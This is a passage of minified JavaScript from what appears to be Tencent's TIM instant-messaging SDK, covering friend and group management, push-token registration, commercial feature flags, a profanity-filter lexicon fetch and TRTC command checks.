this._friendHandler.isMyFriend(e)}},{key:"filterProfanity",value:function(e,t){if(!(o=this.get(29)))return!0;var n=(o=o.filterText(t[e],"sns")).isAllowedToSend,o=o.modifiedText;return!0===n&&(t[e]=o,!0)}},{key:"onFriendProfileModified",value:function(e){this._friendHandler.onFriendProfileModified(e)}},{key:"getLocalFriendList",value:function(){var e=!(0<arguments.length&&void 0!==arguments[0])||arguments[0],t=this._friendHandler.getLocalFriendList();return e?En(t):t}},{key:"getFriendRemark",value:function(e){return this._friendHandler.getFriendRemark(e)}},{key:"getFriendList",value:function(){return this._friendHandler.pagingGetFriendList()}},{key:"addFriend",value:function(e){return this._friendHandler.addFriend(e)}},{key:"deleteFriend",value:function(e){return this._friendHandler.deleteFriend(e)}},{key:"checkFriend",value:function(e){return this._friendHandler.checkFriend(e)}},{key:"getFriendProfile",value:function(e){return this._friendHandler.getFriendProfile(e)}},{key:"updateFriend",value:function(e){return this._friendHandler.updateFriend(e)}},{key:"onAddedToFriendGroup",value:function(e){this._friendHandler.onAddedToFriendGroup(e)}},{key:"onRemovedFromFriendGroup",value:function(e){this._friendHandler.onRemovedFromFriendGroup(e)}},{key:"getLocalFriendApplicationList",value:function(){return En(this._friendApplicationHandler.getLocalApplicationList())}},{key:"deleteFriendApplication",value:function(e){return this._friendApplicationHandler.deleteApplication(e)}},{key:"refuseFriendApplication",value:function(e){return this._friendApplicationHandler.refuseApplication(e)}},{key:"acceptFriendApplication",value:function(e){return this._friendApplicationHandler.acceptApplication(e)}},{key:"setFriendApplicationRead",value:function(e){return this._friendApplicationHandler.setApplicationRead(e)}},{key:"getLocalFriendGroupList",value:function(){return En(this._friendGroupHandler.getLocalGroupList())}},{key:"createFriendGroup",value:function(e){return this._friendGroupHandler.createGroup(e)}},{key:"deleteFriendGroup",value:function(e){return this._friendGroupHandler.deleteGroup(e)}},{key:"addToFriendGroup",value:function(e){return this._friendGroupHandler.addToGroup(e)}},{key:"removeFromFriendGroup",value:function(e){return this._friendGroupHandler.removeFromGroup(e)}},{key:"renameFriendGroup",value:function(e){return this._friendGroupHandler.renameGroup(e)}},{key:"updateWhenFriendAdded",value:function(e){this._friendGroupHandler.updateWhenFriendAdded(e)}},{key:"updateWhenFriendDeleted",value:function(e){this._friendGroupHandler.updateWhenFriendDeleted(e)}},{key:"reset",value:function(){Ne.l("".concat(this._n,".reset")),this._friendHandler.reset(),this._friendGroupHandler.reset(),this._friendApplicationHandler.reset()}}]),Hr),ur=(c(Vr,bn),Hs=f(Vr),s(Vr,[{key:"isWorkerEnabled",value:function(){return this._isWorkerEnabled&&ge}},{key:"startWorkerTimer",value:function(){Ne.l("".concat(this._n,".startWorkerTimer")),this._workerTimer&&this._workerTimer.postMessage("start")}},{key:"stopWorkerTimer",value:function(){Ne.l("".concat(this._n,".stopWorkerTimer")),this._workerTimer&&this._workerTimer.postMessage("stop")}},{key:"_init",value:function(){var e,t;ge&&(e=URL.createObjectURL(new Blob(['let interval = -1;onmessage = function(event) {  if (event.data === "start") {    if (interval > 0) {      clearInterval(interval);    }    interval = setInterval(() => {      postMessage("");    }, 1000);    postMessage(interval);  } else if (event.data === "stop") {    clearInterval(interval);    interval = -1;  }};'],{type:"application/javascript; charset=utf-8"})),this._workerTimer=new Worker(e),(t=this)._workerTimer.onmessage=function(e){e.data?(t._timerID=e.data,Ne.l("".concat(t._n,"._init seed:").concat(t._timerID))):t._m.onCheckTimer()})}},{key:"_onCloudConfig",value:function(){var e=this.getCloudConfig("enable_worker");Ne.l("".concat(this._n,"._onCloudConfig enableWorker:").concat(e)),pt(e)||"1"===e?!this._isWorkerEnabled&&ge&&(this._isWorkerEnabled=!0,this.startWorkerTimer(),this._m.onWorkerTimerEnabled()):this._isWorkerEnabled&&ge&&(this._isWorkerEnabled=!1,this.stopWorkerTimer(),this._m.onWorkerTimerDisabled())}},{key:"terminate",value:function(){Ne.l("".concat(this._n,".terminate")),this._workerTimer&&(this._workerTimer.terminate(),this._workerTimer=null,this._timerID=-1)}},{key:"getTimerID",value:function(){return this._timerID}},{key:"reset",value:function(){Ne.l("".concat(this._n,".reset"))}}]),Vr),lr=(s(xr,[{key:"isValidPurchaseBits",value:function(e){return e&&"string"==typeof e&&1<=e.length&&e.length<=64&&/[01]{1,64}/.test(e)}},{key:"parsePurchaseBits",value:function(e){if(this.isValidPurchaseBits(e)){this._featureMap.clear();for(var t,n=e.length-1,o=0;0<=n;n--,o++)t=(o<32?new R(0,Math.pow(2,o)):new R(Math.pow(2,o-32),0)).toString(),"1"===e[n]?this._featureMap.set(t,!0):this._featureMap.set(t,!1)}else Ne.w("".concat(this._n,".parsePurchaseBits invalid purchasebits:").concat(e))}},{key:"hasPurchasedFeature",value:function(e){return!!this._featureMap.get(e)}},{key:"isFeatureEnabled",value:function(e){for(var t=parseInt(e).toString(2),n=void 0,o=!0,i=t.length-1,a=0;0<=i;i--,a++)if("1"===t.charAt(i)&&(n=(a<32?new R(0,Math.pow(2,a)):new R(Math.pow(2,a-32),0)).toString(),!this._featureMap.get(n))){o=!1;break}return Ne.l("".concat(this._n,".isFeatureEnabled decimalNumber:").concat(e," key:").concat(n," ret:").concat(o)),En({enabled:o})}},{key:"isFeatureEnabledForStat",value:function(e){for(var t=parseInt(e).toString(2),n=t.length-1,o=0;0<=n;n--,o++)if("1"===t.charAt(n)){if(i=(o<32?new R(0,Math.pow(2,o)):new R(Math.pow(2,o-32),0)).toString(),!this._featureMap.get(i))break;var i,a="",s=0;i===b.PLUGIN_TRANSLATE?(a="plugin_translate",s=16):i===b.PLUGIN_VOICE_TO_TEXT?(a="plugin_voice_to_text",s=17):i===b.PLUGIN_CS?(a="plugin_cs",s=14):i===b.PLUGIN_PUSH?(a="plugin_push",s=13):i===b.PLUGIN_BOT?(a="plugin_bot",s=15):i===b.MSG_REACTION&&(a="plugin_emoji_reaction",s=18),""!==a&&(i=this._commercialConfigM.get(12).getUIPlatform(),new ao(a).setCode(s).setUIPlatform(i).end(),Ne.l("".concat(this._n,".isFeatureEnabledForStat ").concat(a," code:").concat(s," uiPlatform:").concat(i)))}}},{key:"isCSPluginEnabled",value:function(){var e;this._isCSPluginReported||(e=this._commercialConfigM.get(12).getUIPlatform(),new ao("plugin_search").setCode(6).setUIPlatform(e).end(),this._isCSPluginReported=!0)}},{key:"clear",value:function(){this._featureMap.clear(),this._isCSPluginReported=!1}}]),xr),dr=(s(qr,[{key:"_canFetch",value:function(){return this.get(12).isLoggedIn()?!this._isFetching&&Date.now()>=this._expiredTime:(this._expiredTime=Date.now()+2e3,!1)}},{key:"onCheckTimer",value:function(e){this._canFetch()&&this.fetchConfig()}},{key:"fetchConfig",value:function(){var e,t,n=this,o=this._canFetch(),i="".concat(this._n,".fetchConfig");Ne.l("".concat(i," canFetch:").concat(o)),o&&(e=new ao("fetchCommercialConfig"),o=this.get(12).getSDKAppID(),t=this.get(20),this._isFetching=!0,t.req({P:Kn.FETCH_COMMERCIAL_CONFIG,data:{SDKAppID:o}}).then((function(t){e.setMessage("purchaseBits:".concat(t.data.purchaseBits)).end(),Ne.l("".concat(i," ok.")),n._parseConfig(t.data),n._isFetching=!1})).catch((function(t){e.setError(t).end(),n._isFetching=!1})))}},{key:"onPushedConfig",value:function(e){var t="".concat(this._n,".onPushedConfig data:").concat(JSON.stringify(e));Ne.l("".concat(t)),new ao("pushedCommercialConfig").setMessage("purchaseBits:".concat(e.purchaseBits)).end(),this._parseConfig(e)}},{key:"_parseConfig",value:function(e){var t="".concat(this._n,"._parseConfig"),n=e.errorCode,o=e.errorMessage,i=e.purchaseBits,a=e.expiredTime;0===n?(this._purchasedFeatureHandler.parsePurchaseBits(i),this._expiredTime=Date.now()+1e3*a):pt(n)?(Ne.l("".concat(t," failed. Invalid message format:"),e),this._setExpiredTimeOnResponseError(36e5)):(Ne.e("".concat(t," errorCode:").concat(n," errorMessage:").concat(o)),this._setExpiredTimeOnResponseError(12e4))}},{key:"_setExpiredTimeOnResponseError",value:function(e){this._expiredTime=Date.now()+e}},{key:"canIUse",value:function(e){return this._purchasedFeatureHandler.hasPurchasedFeature(e)}},{key:"isFeatureEnabled",value:function(e){return this._purchasedFeatureHandler.isFeatureEnabled(e)}},{key:"isFeatureEnabledForStat",value:function(e){this._purchasedFeatureHandler.isFeatureEnabledForStat(e)}},{key:"isCSPluginEnabled",value:function(){this._purchasedFeatureHandler.isCSPluginEnabled()}},{key:"get",value:function(e){return this._m.get(e)}},{key:"reset",value:function(){Ne.l("".concat(this._n,".reset")),this._expiredTime=0,this._isFetching=!1,this._purchasedFeatureHandler.clear()}}]),qr),pr=(c(Fr,bn),Vs=f(Fr),s(Fr,[{key:"registerPlugin",value:function(e){var t,n,o,i,a,s,r,c,u,l,d,p,_;X?(this._offlinePushPlugin=e["tim-offline-push-plugin"],t=(_=e.offlinePushConfig||{}).huaweiBusinessID,n=_.xiaomiBusinessID,o=_.xiaomiAppID,i=_.xiaomiAppKey,a=_.meizuBusinessID,s=_.meizuAppID,r=_.meizuAppKey,c=_.vivoBusinessID,u=_.oppoBusinessID,l=_.oppoAppKey,d=_.oppoAppSecret,p=_.honorBusinessID,_=_.iosBusinessID,this._androidPushConfig.huaweiPushBussinessId=t,this._androidPushConfig.xiaomiPushBussinessId=n,this._androidPushConfig.xiaomiPushAppId=o,this._androidPushConfig.xiaomiPushAppKey=i,this._androidPushConfig.meizuPushBussinessId=a,this._androidPushConfig.meizuPushAppId=s,this._androidPushConfig.meizuPushAppKey=r,this._androidPushConfig.vivoPushBussinessId=c,this._androidPushConfig.oppoPushBussinessId=u,this._androidPushConfig.oppoPushAppKey=l,this._androidPushConfig.oppoPushAppSecret=d,this._androidPushConfig.honorPushBussinessId=p,new ao("registerPlugin").setMessage("tim-offline-push-plugin").setMoreMessage("isExist:".concat(!pt(this._offlinePushPlugin))).end(!0),Ne.l("".concat(this._n,".").concat("registerPlugin"," ok. offlinePushConfig:").concat(JSON.stringify(e.offlinePushConfig))),this._iosBusinessID=_,this._setAppShowListener()):this.warn("OfflinePushInUniapp")}},{key:"init",value:function(){this._isWebUniapp=this.getUniAppPlatform(),this._getDeviceToken()}},{key:"_getDeviceToken",value:function(){var e,t=this,n="".concat(this._n,".").concat("_getDeviceToken");Qe(this._offlinePushPlugin.getDeviceToken)?(e="androidPushConfig:".concat(JSON.stringify(this._androidPushConfig),", iosBusinessID:").concat(this._iosBusinessID),Ne.l("".concat(n," start. ").concat(e)),new ao("_getDeviceToken").setMessage("".concat(e)).end(!0),this._offlinePushPlugin.getDeviceToken(this._androidPushConfig,(function(o){var i,a,s,r,c=new ao("getDeviceTokenRes"),u=o.code,l=o.msg;0===u?(i=(r=o.data).deviceToken,a=r.deviceBrand,s=r.deviceType,r=r.bussinessId,t._deviceToken=i,t._businessID=r||t._iosBusinessID,e="deviceToken:".concat(i,", deviceBrand:").concat(a||s,", businessID:").concat(t._businessID),Ne.l("".concat(n," ok. ").concat(e)),c.setMessage(e).end(!0),t._setToken()):(c.setMessage("code:".concat(u,", msg:").concat(l)).end(!0),Ne.e("".concat(n," failed. error:"),o))}))):Ne.e("".concat(n," getDeviceToken is not a function"))}},{key:"canIUseOfflinePush",value:function(){return X&&!pt(this._offlinePushPlugin)}},{key:"_setAppShowListener",value:function(){var e=this,t="".concat(this._n,".").concat("_setAppShowListener");pt(this._offlinePushPlugin)?Ne.e("".concat(t," offlinePushPlugin is undefined")):Qe(this._offlinePushPlugin.setAppShowListener)?(new ao("_setAppShowListener").end(!0),Ne.l("".concat(t," start")),this._offlinePushPlugin.setAppShowListener((function(n){n=(n||{}).appShow,new ao("setAppShowListenerRes").setMessage("appShow:".concat(n)).end(!0),Ne.l("".concat(t," ok. appShow:").concat(n)),e._m.isReady()&&(0===n?(e._getConvUnreadCount(),e._onBackground()):1===n&&e._onForeground())}))):Ne.e("".concat(t," setAppShowListener is not a function"))}},{key:"getDeviceBrand",value:function(){var e;if(!pt(this._offlinePushPlugin)&&Qe(this._offlinePushPlugin.getDeviceType))return e=(this._offlinePushPlugin.getDeviceType()||{}).deviceType,Ne.l("".concat(this._n,".getDeviceBrand ok. deviceType:").concat(e)),e}},{key:"_setToken",value:function(){var e="".concat(this._n,"._setToken"),t=this.get(12),n=1,o="",i="",a=(Be(this._deviceToken)&&(n=0),this.getUniAppPlatform()),s=this.getDeviceBrand(),r=(a===O.IOS||a===O.IPAD||a===O.MAC?i=this._deviceToken:a===O.ANDROID&&(o=this._deviceToken),new ao("offlinePushSetToken"));return a="deviceToken:".concat(i||o,", businessID:").concat(this._businessID,", ")+"deviceBrand:".concat(s,", isWebUniapp:").concat(this._isWebUniapp,", pushMsg:").concat(n,", platform:").concat(a),r.setMessage("".concat(a)),Ne.l("".concat(e," ").concat(a)),this.req({P:Kn.SET_TOKEN,data:{tokenID:o,pushMsg:n,sdkAppID:t.getSDKAppID(),businessID:parseInt(this._businessID),deviceBrand:s,deviceToken:i,isWebUniapp:this._isWebUniapp}}).then((function(t){return r.end(),Ne.l("".concat(e," ok")),t})).catch((function(t){return r.setError(t).end(),Ne.e("".concat(e," failed. error:"),t),Ln(t)}))}},{key:"_getConvUnreadCount",value:function(){var e=this;this._c2cUnreadCount=0,this._groupUnreadCount=0,this.get(11).getLocalConvList().forEach((function(t){t.type===L.CONV_C2C&&(e._c2cUnreadCount+=t.unreadCount),t.type===L.CONV_GROUP&&(e._groupUnreadCount+=t.unreadCount)}))}},{key:"_onBackground",value:function(){var e=this,t="".concat(this._n,".").concat("_onBackground"),n=new ao("_onBackground");this.req({P:Kn.STAT_BACKGROUND,data:{c2cUnreadCount:this._c2cUnreadCount,groupUnreadCount:this._groupUnreadCount,isWebUniapp:this._isWebUniapp}}).then((function(o){return n.setMessage("c2cUnreadCount: ".concat(e._c2cUnreadCount,", groupUnreadCount: ").concat(e._groupUnreadCount)).end(),Ne.l("".concat(t," ok")),o})).catch((function(e){n.setError(e).end(),Ne.e("".concat(t," failed. error:"),e)}))}},{key:"_onForeground",value:function(){var e="".concat(this._n,".").concat("_onForeground"),t=new ao("_onForeground");this.req({P:Kn.STAT_FOREGROUND,data:{isWebUniapp:this._isWebUniapp}}).then((function(n){return t.end(),Ne.l("".concat(e," ok")),n})).catch((function(n){t.setError(n).end(),Ne.e("".concat(e," failed. error:"),n)}))}},{key:"getUniAppPlatform",value:function(){var e=uni.getSystemInfoSync().platform,t=this.getDeviceBrand();return"ios"===e?O.IOS:"android"===e?O.ANDROID:1002===t?O.IPAD:1001===t?O.MAC:void 0}},{key:"reset",value:function(){this._deviceToken="",this._businessID=0,this._c2cUnreadCount=0,this._groupUnreadCount=0,this._isWebUniapp=0,Ne.l("".concat(this._n,".reset"))}}]),Fr),_r=(c(wr,bn),xs=f(wr),s(wr,[{key:"registerPlugin",value:function(e){var t,n,o;X?(t="".concat(this._n,".").concat("registerPlugin"),this._pushPlugin=e["tim-push"],this._getDeviceInfo(),n=(o=e.pushConfig||{}).androidConfig,o=o.iOSConfig,Je(n)&&(this._androidPushConfig=n[this._deviceInfo.packageName]),n=(o||{}).iOSBusinessID,this._iOSBusinessID=n,o=!pt(this._pushPlugin),new ao("registerPlugin").setMessage(this._pluginName).setMoreMessage("isExisted:".concat(o)).end(!0),Ne.l("".concat(t," ok. pushConfig:").concat(JSON.stringify(e.pushConfig))),o?(this._setAppShowListener(),this._setPushEventReportListener()):Ne.e("".concat(t," ").concat(this._pluginName," is undefined"))):this.warn("TIMPushInUniapp")}},{key:"init",value:function(){this._isWebUniapp=this.getUniAppPlatform(),this._reportEventCacheList(),this._getDeviceToken(),this.get(27).isFeatureEnabledForStat(Math.pow(2,41))}},{key:"_reportEventCacheList",value:function(){var e=this,n="".concat(this._n,".").concat("_reportEventCacheList");Qe(this._pushPlugin.getPushEventCacheList)?(new ao("_reportEventCacheList").end(!0),this._pushPlugin.getPushEventCacheList((function(o){var i=o.code,a=o.data.eventList,s=new ao("getPushEventCacheListRes");if(s.setCode(i),0!==i)s.setMessage("res:".concat(JSON.stringify(o))).end(!0),Ne.e("".concat(n," failed. error:").concat(JSON.stringify(o)));else{i=a.length<10?"eventList:".concat(JSON.stringify(a)):"eventList.length:".concat(a.length),Ne.l("".concat(n," ok. ").concat(i)),s.setMessage(i).end(!0);for(var r=t(t({},o.data),{},{eventList:[]});0<a.length;)r.eventList=a.splice(0,40),e._pushReport(r)}}))):Ne.e("".concat(this._pluginName,".getPushEventCacheList is not a function"))}},{key:"_getDeviceToken",value:function(){var e,t=this,n="".concat(this._n,".").concat("_getDeviceToken");Qe(this._pushPlugin.getDeviceToken)?(e="androidPushConfig:".concat(JSON.stringify(this._androidPushConfig)," iOSBusinessID:").concat(this._iOSBusinessID),Ne.l("".concat(n," start. ").concat(e)),new ao("_getDeviceToken").setMessage("".concat(e)).end(!0),this._pushPlugin.getDeviceToken(this._androidPushConfig,(function(o){var i,a,s,r=o.code,c=o.msg,u=new ao("getDeviceTokenRes");if(u.setCode(r),0===r)return i=(r=o.data).deviceToken,a=r.deviceBrand,s=r.deviceType,r=r.bussinessId,t._deviceToken=i,t._businessID=r||t._iOSBusinessID,e="deviceToken:".concat(i," deviceBrand:").concat(a||s," businessID:").concat(t._businessID),Ne.l("".concat(n," ok. ").concat(e)),u.setMessage(e).end(!0),void t._setToken();u.setMessage(c).end(!0),Ne.e("".concat(n," failed. error:").concat(JSON.stringify(o)))}))):Ne.e("".concat(this._pluginName,".getDeviceToken is not a function"))}},{key:"_getDeviceInfo",value:function(){var e="".concat(this._n,".").concat("_getDeviceInfo");if(Qe(this._pushPlugin.getDeviceInfo)){var n=this._pushPlugin.getDeviceInfo(),o=n.code,i=n.data,a=new ao("_getDeviceInfo");if(a.setCode(o),0===o)return this._deviceInfo=t(t({},this._deviceInfo),i),this._deviceInfo.pushVersion||(this._deviceInfo.pushVersion="1.0.1"),o="deviceInfo:".concat(JSON.stringify(this._deviceInfo)),Ne.l("".concat(e," ok. ").concat(o)),void a.setMessage(o).end(!0);a.setMessage("deviceInfoRes:".concat(JSON.stringify(n))).end(!0),Ne.e("".concat(e," failed. error:").concat(JSON.stringify(n)))}else Ne.e("".concat(this._pluginName,".getDeviceInfo is not a function"))}},{key:"canIUseTIMPush",value:function(){return X&&!pt(this._pushPlugin)}},{key:"_setAppShowListener",value:function(){var e=this,t="".concat(this._n,".").concat("_setAppShowListener");Qe(this._pushPlugin.setAppShowListener)?(new ao("_setAppShowListener").end(!0),Ne.l("".concat(t," start")),this._pushPlugin.setAppShowListener((function(n){n=(n||{}).appShow,new ao("setAppShowListenerRes").setMessage("appShow:".concat(n)).end(!0),Ne.l("".concat(t," ok. appShow:").concat(n)),e._m.isReady()&&(0===n?(e._getConvUnreadCount(),e._onBackground()):1===n&&e._onForeground())}))):Ne.e("".concat(this._pluginName,".setAppShowListener is not a function"))}},{key:"_setPushEventReportListener",value:function(){var e=this,t="".concat(this._n,".").concat("_setPushEventReportListener");Qe(this._pushPlugin.setPushEventReportListener)?(new ao("_setPushEventReportListener").end(!0),this._pushPlugin.setPushEventReportListener((function(n){var o=n.code,i=n.data,a=i.eventList,s=new ao("setPushEventReportListenerRes");if(s.setCode(o),0===o)return o="eventList:".concat(JSON.stringify(a)),Ne.l("".concat(t," ok. ").concat(o)),s.setMessage(o).end(!0),void(e._m.isReady()&&Xe(a)&&0<a.length&&e._pushReport(i));s.setMessage("res:".concat(JSON.stringify(n))).end(!0),Ne.e("".concat(t," failed. error:").concat(JSON.stringify(n)))}))):Ne.e("".concat(this._pluginName,".setPushEventReportListener is not a function"))}},{key:"getDeviceBrand",value:function(){var e;if(!pt(this._pushPlugin)&&Qe(this._pushPlugin.getDeviceType))return e=(this._pushPlugin.getDeviceType()||{}).deviceType,Ne.l("".concat(this._n,".getDeviceBrand ok. deviceType:").concat(e)),e}},{key:"_setToken",value:function(){var e="".concat(this._n,".").concat("_setToken"),n=this.get(12),o=1,i="",a="",s=(Be(this._deviceToken)&&(o=0),this.getUniAppPlatform()),r=this.getDeviceBrand(),c=(s===O.IOS||s===O.IPAD||s===O.MAC?a=this._deviceToken:s===O.ANDROID&&(i=this._deviceToken),s=t({tokenID:i,pushMsg:o,sdkAppID:n.getSDKAppID(),businessID:parseInt(this._businessID),deviceBrand:r,deviceToken:a,isWebUniapp:this._isWebUniapp},this._deviceInfo),new ao("_setToken"));i="data:".concat(JSON.stringify(s)),c.setMessage("".concat(i)),Ne.l("".concat(e," ").concat(i)),this.req({P:Kn.SET_TOKEN,data:s}).then((function(){c.end(),Ne.w("".concat(e," ok"))})).catch((function(t){c.setError(t).end(),Ne.e("".concat(e," failed. error:"),t),Ln(t)}))}},{key:"_getConvUnreadCount",value:function(){var e=this;this._c2cUnreadCount=0,this._groupUnreadCount=0,this.get(11).getLocalConvList().forEach((function(t){t.type===L.CONV_C2C&&(e._c2cUnreadCount+=t.unreadCount),t.type===L.CONV_GROUP&&(e._groupUnreadCount+=t.unreadCount)}))}},{key:"_onBackground",value:function(){var e=this,t="".concat(this._n,".").concat("_onBackground"),n=new ao("_onBackground");this.req({P:Kn.STAT_BACKGROUND,data:{c2cUnreadCount:this._c2cUnreadCount,groupUnreadCount:this._groupUnreadCount,isWebUniapp:this._isWebUniapp}}).then((function(){n.setMessage("c2cUnreadCount:".concat(e._c2cUnreadCount," groupUnreadCount:").concat(e._groupUnreadCount)).end(),Ne.l("".concat(t," ok"))})).catch((function(e){n.setError(e).end(),Ne.e("".concat(t," failed. error:"),e)}))}},{key:"_onForeground",value:function(){var e="".concat(this._n,".").concat("_onForeground"),t=new ao("_onForeground");this.req({P:Kn.STAT_FOREGROUND,data:{isWebUniapp:this._isWebUniapp}}).then((function(){t.end(),Ne.l("".concat(e," ok"))})).catch((function(n){t.setError(n).end(),Ne.e("".concat(e," failed. error:"),n)}))}},{key:"_pushReport",value:function(e){var t=this,n="".concat(this._n,".").concat("_pushReport"),o=new ao("_pushReport");this.req({P:Kn.PUSH_REPORT,data:{eventList:e.eventList}}).then((function(){o.end(),t._notifyReportSuccess(e)})).catch((function(e){o.setError(e).end(),Ne.e("".concat(n," failed. error:"),e)}))}},{key:"_notifyReportSuccess",value:function(e){!pt(this._pushPlugin)&&Qe(this._pushPlugin.notifyReportSuccess)&&(this._pushPlugin.notifyReportSuccess(e),Ne.l("".concat(this._n,"._notifyReportSuccess ok")))}},{key:"getUniAppPlatform",value:function(){var e=uni.getSystemInfoSync().platform,t=this.getDeviceBrand();return"ios"===e?O.IOS:"android"===e?O.ANDROID:1002===t?O.IPAD:1001===t?O.MAC:void 0}},{key:"reset",value:function(){this._deviceToken="",this._businessID=0,this._c2cUnreadCount=0,this._groupUnreadCount=0,this._isWebUniapp=0,Ne.l("".concat(this._n,".reset"))}}]),wr),hr=(c(br,bn),qs=f(br),s(br,[{key:"init",value:function(){var e=this.get(18).getPlugin("tim-profanity-filter-plugin");e&&(this._plugin=new e({logger:Ne,isArray:Xe,isMap:Ke,isDevMode:this.isDevMode()}),this._getLexicon())}},{key:"onCheckTimer",value:function(){this._plugin&&this._canIUseLexicon&&this.isLoggedIn()&&!this._isFetching&&Date.now()>=this._expiredTime&&this._getLexicon()}},{key:"filterMessage",value:function(e,t){var n=!0;if(!this._plugin||!this._canIUseLexicon)return n;if(t&&t.messageControlInfo&&!0===t.messageControlInfo.excludedFromContentModeration)return n;t=e.type;var o=e.conversationType;if(t!==L.MSG_TEXT&&t!==L.MSG_CUSTOM)return n;var i,a="".concat(this._n,".filterMessage");if(Ne.l("".concat(a)),t===L.MSG_TEXT){if(o===L.CONV_C2C?i="c2c_text_message":o===L.CONV_GROUP&&(i="group_text_message"),!this._isConfigOn(i))return n;var s=(r=this._plugin.filter(e.payload.text)).type,r=r.modifiedText;1===s?n=!1:2===s&&(e.payload.text=r)}else if(t===L.MSG_CUSTOM){if(o===L.CONV_C2C?i="c2c_custom_message":o===L.CONV_GROUP&&(i="group_custom_message"),!this._isConfigOn(i))return n;s=this._plugin.filter(e.payload.data),r=this._plugin.filter(e.payload.description),t=this._plugin.filter(e.payload.extension),1===s.type||1===r.type||1===t.type?n=!1:(2===s.type&&(e.payload.data=s.modifiedText),2===r.type&&(e.payload.description=r.modifiedText),2===t.type&&(e.payload.extension=t.modifiedText))}return Ne.l("".concat(a," done. isAllowedToSend:").concat(n)),n}},{key:"filterText",value:function(e,t){var n="".concat(this._n,".filterText"),o={isAllowedToSend:!0,modifiedText:e};return this._plugin&&this._canIUseLexicon&&this._isConfigOn(t)?(Ne.l("".concat(n)),e=(t=this._plugin.filter(e)).type,t=t.modifiedText,1===e?o.isAllowedToSend=!1:2===e&&(o.modifiedText=t),Ne.l("".concat(n," done. ret:"),o),o):o}},{key:"_getLexicon",value:function(){var e=this,t=new ao("profanityFilter"),n="".concat(this._n,"._getLexicon");this._isFetching=!0,this.req({P:Kn.GET_PROFANITY_LIST,data:{startIndex:this._startIndex,version:this._version}}).then((function(o){var i=(o=o.data).errorInfo,a=o.filterConfig,s=o.lexicon,r=o.strToken,c=o.completeFlag,u=o.nextStartIndex,l=o.version,d=(o=o.expiredTime,i.errorCode),p=i.errorMessage;return 0!==d?(e._isFetching=!1,Ne.w("".concat(n," failed. error:"),i),void t.setCode(d).setMessage(p).end()):(e._onFilterConfig(a),e._getToken(r),1===c?(Ne.l("".concat(n," done. version:").concat(l," expiredTime:").concat(o)),e._version=l,e._canIUseLexicon=!0,e._isFetching=!1,e._expiredTime=Date.now()+1e3*o,void e._plugin.onLexiconCompleted(s)):(e._startIndex=u,e._plugin.onLexiconSliced(s),void e._getLexicon()))})).catch((function(o){t.setError(o).end(),e._isFetching=!1,Ne.l("".concat(n," failed. error:"),o)}))}},{key:"_onFilterConfig",value:function(e){var t=this;Be(e)||(this._filterConfigMap.clear(),Object.keys(e).forEach((function(n){t._filterConfigMap.set(n,e[n])})),Ne.l("".concat(this._n,"._onFilterConfig. keys:").concat(Array.from(this._filterConfigMap.keys())," values:").concat(Array.from(this._filterConfigMap.values()))))}},{key:"_isConfigOn",value:function(e){return 1===this._filterConfigMap.get(e)}},{key:"_getToken",value:function(e){if(dt(e)){var t=e.length,n="";if(t%2==0)for(var o=0;o<=t-1;o+=2)n=(n+=e[o+1])+e[o];else{for(var i=0;i<t-1;i+=2)n=(n+=e[i+1])+e[i];n+=e[t-1]}this._plugin.onToken(n)}}},{key:"reset",value:function(){Ne.l("".concat(this._n,".reset")),this._plugin&&(this._plugin.reset(),this._plugin=null),this._filterConfigMap.clear(),this._startIndex=0,this._version=0,this._canIUseLexicon=!1,this._isFetching=!1,this._expiredTime=0}}]),br),gr=(s(Ur,[{key:"_onCloudConfig",value:function(){var e=this,t=this._m.get(23).getCloudConfig("rtc_cmd");pt(t)||((t=JSON.parse(t)).forEach((function(t){e._TRTCCommandList.includes(t)||e._TRTCCommandList.push(t)})),this._setTRTCCommandMap())}},{key:"_setTRTCCommandMap",value:function(){for(var e,t=0,n=this._TRTCCommandList.length;t<n;t++)e=this._TRTCCommandList[t].split(".")[0],this._TRTCCommandMap.set(e,1)}},{key:"onRoomCustomDataReceived",value:function(e){this._m.getOEmitInst().emit(E.ROOM_CUSTOM_DATA_RECEIVED,e)}},{key:"sendTRTCCustomData",value:function(e){var t=e.serviceCommand,n=(e=e.data,"".concat(U.NAME.TUIROOM_SVR,".*"));return pt(t)||(n=t),this._isValidServiceCommand(n)?this._trans({servcmd:n,data:e}):Ln({code:Hn.INVALID_TRTC_CMD})}},{key:"_trans",value:function(e){Ne.d("".concat(this._n,"._trans. options:").concat(JSON.stringify(e)));var t=e.servcmd;return e=e.data,this._m.get(20).trans({servcmd:t,data:dt(e)?JSON.parse(e):e})}},{key:"_isValidServiceCommand",value:function(e){return e.endsWith(".*")?this._TRTCCommandList.includes(e):(e=e.split(".")[0],this._TRTCCommandMap.has(e))}},{key:"isTRTCCommand",value:function(e){return e=e.split(".")[0],this._TRTCCommandMap.has(e)}},{key:"reset",value:function(){Ne.l("".concat(this._n,".reset"))}}]),Ur),fr=(s(Pr,[{key:"_init",value:function(){var e,t=this._getStorageModule().getItem(this.TIM_ERROR_ASSISTANCE,!1);if(t){try{e=JSON.parse(t)}catch(e){this._getStorageModule().removeItem(this.TIM_ERROR_ASSISTANCE,!1),Ne.w("".concat(this._n,"._init error:"),e)}e&&(this._needToUpdate(e)?this._fetch():this._fillMap(e.message))}else this._fetch()}},{key:"_needToUpdate",value:function(e){var t=e.localSavedTime;return e=e.localSavedVersion,t=t&&(new Date).getTime()-t>=this.STORAGE_EXPIRES_TIME,e=!e||"3.5.2"!==e,Ne.l("".concat(this._n,"._needToUpdate isTimeout:").concat(t," isDifferentVersion:").concat(e)),t||e}},{key:"_fetch",value:function(){var e,t,n,o,i,a;this._m.get(12).isPrivateNetWork()||(e="https://web.sdk.qcloud.com/im/download/error-message/v3/0.0.7/tim-error-message.txt",t="application/x-www-form-urlencoded;charset=UTF-8",n="".concat(this._n,"._fetch ok in"),o=this,$?oe.request({url:e,method:"GET",timeout:3e3,header:{"content-type":t},dataType:"text",success:function(e){o._fillAndSave(e.data),Ne.l("".concat(n," mini program"))},fail:function(){}}):(i=new XMLHttpRequest,a=setTimeout((function(){i.abort()}),3e3),i.onreadystatechange=function(){4===i.readyState&&(a&&clearTimeout(a),200!==i.status&&304!==i.status||(Ne.l("".concat(n," browser")),o._fillAndSave(i.responseText)))},i.open("GET",e,!0),i.setRequestHeader("Content-type",t),i.send()))}},{key:"_fillAndSave",value:function(e){this._fillMap(e),this._getStorageModule().setItem(this.TIM_ERROR_ASSISTANCE,JSON.stringify({message:e,localSavedTime:(new Date).getTime(),localSavedVersion:"3.5.2"}),!0,!1)}},{key:"_getStorageModule",value:function(){return 